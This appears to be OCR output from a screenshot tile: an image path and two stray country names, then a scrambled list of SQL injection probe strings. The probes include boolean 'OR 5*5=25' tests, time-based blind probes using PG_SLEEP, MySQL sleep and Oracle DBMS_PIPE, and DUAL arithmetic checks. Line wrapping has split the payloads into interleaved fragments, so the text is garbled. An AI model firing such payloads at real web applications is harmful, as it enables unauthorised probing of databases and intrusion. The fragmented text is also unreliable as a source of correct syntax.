
Jamahiriya
(select 198766*667891
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
-1 OR 5*5=26
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
@@6tJKP
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'mapCXacI'='
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=